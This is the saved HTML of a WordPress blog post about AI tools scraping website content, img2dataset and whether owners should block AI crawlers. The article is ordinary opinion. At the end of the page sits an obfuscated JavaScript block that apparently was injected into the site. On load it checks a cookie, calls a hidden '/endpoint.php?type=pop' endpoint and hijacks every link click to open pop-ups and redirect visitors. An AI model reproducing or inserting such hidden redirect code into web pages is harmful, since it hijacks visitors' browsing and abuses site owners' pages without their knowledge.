tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://topcoreidea.com/" title="Top idea.Design"
			aria-label="Top idea.Design"><div class="title-with-logo"><img width="512" height="512" src="https://topcoreidea.com/wp-content/uploads/2020/01/neve-artist-icon.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Top idea.Design</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-196"><a href="https://topcoreidea.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://topcoreidea.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://topcoreidea.com/category/technologies/">Technologies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://topcoreidea.com/category/creative/">Creative</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-357"><a href="https://topcoreidea.com/category/blog/">Blog</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-1681"
					class="nv-single-post-wrap col post-1681 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-blog">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">AI Tools Are Scraping Your Website. Is That a Good Thing?</h1><ul class="nv-meta-list"><li  class="meta author vcard"><span class="author-name fn">by <a href="https://topcoreidea.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></li></ul></div></div><div class="nv-thumb-wrap"><img width="900" height="400" src="https://topcoreidea.com/wp-content/uploads/2023/05/25f2de1c67fbea392582d8e1dff82bde3a7b8f187900b5e36dbddd85be5c3f83.jpeg" class="skip-lazy wp-post-image" alt="" srcset="https://topcoreidea.com/wp-content/uploads/2023/05/25f2de1c67fbea392582d8e1dff82bde3a7b8f187900b5e36dbddd85be5c3f83.jpeg 900w, https://topcoreidea.com/wp-content/uploads/2023/05/25f2de1c67fbea392582d8e1dff82bde3a7b8f187900b5e36dbddd85be5c3f83-300x133.jpeg 300w, https://topcoreidea.com/wp-content/uploads/2023/05/25f2de1c67fbea392582d8e1dff82bde3a7b8f187900b5e36dbddd85be5c3f83-768x341.jpeg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div><div class="nv-content-wrap entry-content"><p>The rise of artificial intelligence (AI) has been disruptive. Things are changing rapidly. And it seems like this technology is posing new moral, ethical, and existential questions each day.</p>
<p>There are plenty of stories and opinions to choose from. But one recent incident caught my eye.</p>
<p>A website owner claimed that their site was being “hammered” by a content scraping bot. The tool img2dataset, catalogs large volumes of images for use in AI tools like Stable Diffusion.</p>
<p>The site’s owner opened an issue on the tool’s GitHub repository. He was advised to opt out of scraping. To do so, he’d have to add specific headers to his website.</p>
<p>This is our new reality. These tools are grabbing all manner of content – copyrighted images included. They’re regurgitating it to their users. Indeed, it’s the world’s biggest mash-up.</p>
<p>What’s more, it’s up to website owners to specify that they <em>don’t</em> want to participate. Is this as outrageous as it sounds? Let’s examine the issue and what it means for website owners.</p>
<h2>Scraping Website Content for Profit Isn’t New</h2>
<p>On one level, a tool scraping your website isn’t a novel idea. Search engines have been both indexing content and displaying relevant bits in results for years. In addition, RSS has allowed for retrieving text and images since the early days of the web.</p>
<p>And companies like Google have profited massively from these efforts. The more data they collect, the better results they provide. Thus, the more eyeballs they attract. That results in bigger ad revenue.</p>
<p>It’s been the way of the world for a few decades now. Therefore, it’s no surprise that other companies are taking a similar approach.</p>
<p>After all, an AI developer needs a good source of content to “train” its tool. What better way to do so than by collecting as much data as possible? For them, the web is the gift that keeps on giving.</p>
<p>So, the mere fact that a bot is visiting your website and cataloging content isn’t a big deal. But maybe that’s where the similarities end.</p>
<p><img loading="lazy" src="https://glossingdress.com/lib/img/all/215/ac20bb36b24b82ece0643b7a2c7ddd205266d571a693e0c7b44ea2397dd5c876/e1770de91484beacf75c635f6b8c6b7dd8aa652ba4d61027c6944b8eb1d292f6.jpeg" alt="Search engine bots have been indexing and scraping data for years." width="900" height="400" /></p>
<h2>Is There Any Benefit for Website Owners?</h2>
<p>The big difference is in who benefits. When a search engine indexes your website, you stand to gain something. Better rankings mean more visitors – and potentially more customers. And if you practice search engine optimization (SEO), you’re asking Google to visit.</p>
<p>AI bots may not rise to the level of an uninvited guest. But they’re not exactly visiting to your benefit, either.</p>
<p>For example, when you ask ChatGPT to write code, it’s not thinking back to the computer science course it took in college. The tool is tapping into previously-scraped content. True, it may not be a line-for-line copy (although sometimes it is). But the language model is using what it has “learned” to produce an answer.</p>
<p>Similarly, generating an image of Elon Musk riding a unicorn isn’t magic (sorry to spoil the fun). The various visual components had to come from somewhere. Original (and potentially copyrighted) images are key ingredients.</p>
<p>In both scenarios, the beneficiaries are the AI tool and the end user. The sources used to generate this content? They have more bot traffic added to their monthly bandwidth usage.</p>
<p>The developer of img2dataset has a slightly different take. Among their responses to concerns about requiring an opt-out:</p>
<blockquote><p>“You will have many opportunities in the years to come to benefit from AI. I hope you see that sooner rather than later. As creators you have even more opportunities to benefit from it.”</p></blockquote>
<p>Their logic seems to suggest that we’ll all benefit from AI at some point. So, allowing the tool to scrape your content is good for humanity. Or something like that.</p>
<p><img loading="lazy" src="https://glossingdress.com/lib/img/all/215/ac20bb36b24b82ece0643b7a2c7ddd205266d571a693e0c7b44ea2397dd5c876/25f2de1c67fbea392582d8e1dff82bde3a7b8f187900b5e36dbddd85be5c3f83.jpeg" alt="The separation between Google's search engine and Bard AI tool is unclear." width="900" height="400" /></p>
<h2>To Block or Not to Block?</h2>
<p>The decision of whether to block AI from scraping your website is complex. Or it requires multiple stages, at least.</p>
<p>Perhaps the easiest part is identifying your philosophy. Are you OK with your content being scraped? If so, carry on. If not, the other parts of the equation are more complicated.</p>
<p>For one, there’s no universal way to opt out of all AI scraping. The headers for blocking image2dataset work <em>only</em> for that tool. That means keeping track of popular tools and finding methods for blocking them.</p>
<p>And companies like Google and Microsoft are further complicating the conversation. Both own search engines. You likely want them to index your website. But they also have AI tools. Where is the line drawn between these different products?</p>
<p>For its part, Google’s Bard claims that it doesn’t scrape content from websites (I asked!). But in the same conversation, it also says that websites are a part of where it gets data. Make what you will of those answers.</p>
<p>If you’d like to block all manner of AI tools, it won’t be easy. But maybe not for long. I can envision services that will cater to website owners who want nothing to do with content scraping. They may allow us to do so more efficiently.</p>
<p>But until such time, this seems like a losing battle. AI is inevitable. And who has time to catalog every new app that hits the market? Plus, it may be difficult to block these tools without also negatively impacting SEO.</p>
<p><img loading="lazy" src="https://glossingdress.com/lib/img/all/215/ac20bb36b24b82ece0643b7a2c7ddd205266d571a693e0c7b44ea2397dd5c876/4e8e30ee65f148c48a276340e0a27f9938921aad3e34491f91b358b359c8b78b.jpeg" alt="Blocking AI tools from scraping your website may require constant vigilance." width="900" height="400" /></p>
<h2>Website Owners Must Fend For Themselves</h2>
<p>Not everyone will be as impacted as the frustrated user in our introduction. In that case, it appears that image2dataset was indexing a large volume of images. Unless you’re in the same boat, your site probably won’t experience any problems.</p>
<p>But the issue goes much deeper. It should make us think about how we value our content. And we should question what sort of rights (if any) these tools have. Can they simply take what they want? Or should there be guidelines outlining what is and isn’t permissible?</p>
<p>Meaningful regulation of the industry could be months or even years away. In the interim, website owners are left to fend for themselves.</p>
<p>As part of the effort, it’s important to make your voice heard. Encourage companies to make opting out of scraping a transparent process. Express your concerns to elected officials and others of influence.</p>
<p>It may not slow down the onslaught of AI tools. But it could prevent things from getting too far out of hand. That will benefit us all.</p>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ai-tools-are-scraping-your-website-is-that-a-good-thing/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://topcoreidea.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1681' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<!-- Enter your scripts here --><script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/topcoreidea.com\/wp-admin\/admin-ajax.php","nonce":"d5cda8b9e7","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://topcoreidea.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://topcoreidea.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
